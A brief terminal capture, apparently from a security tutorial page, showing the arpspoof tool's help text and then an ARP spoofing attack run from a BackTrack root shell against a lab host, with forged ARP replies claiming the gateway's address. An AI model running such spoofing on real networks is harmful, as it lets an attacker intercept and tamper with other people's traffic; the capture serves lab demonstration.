 root@bt:~# arpspoof -h
Version: 2.4
Usage: arpspoof [-i interface] [-t target] host
root@bt:~# arpspoof -i eth0 -t 192.168.124.133 192.168.124.2
0:c:29:86:a1:4 0:c:29:8b:5a:1f 0806 42: arp reply 192.168.124.2 is-at 0:c:29:86:
a1:4
0:c:29:86:a1:4 0:c:29:8b:5a:1f 0806 42: arp reply 192.168.124.2 is-at 0:c:29:86:
a1:4
0:c:29:86:a1:4 0:c:29:8b:5a:1f 0806 42: arp reply 192.168.124.2 is-at 0:c:29:86:
a1:4
0:c:29:86:a1:4 0:c:29:8b:5a:1f 0806 42: arp reply 192.168.124.2 is-at 0:c:29:86:
a1:4
2cto.com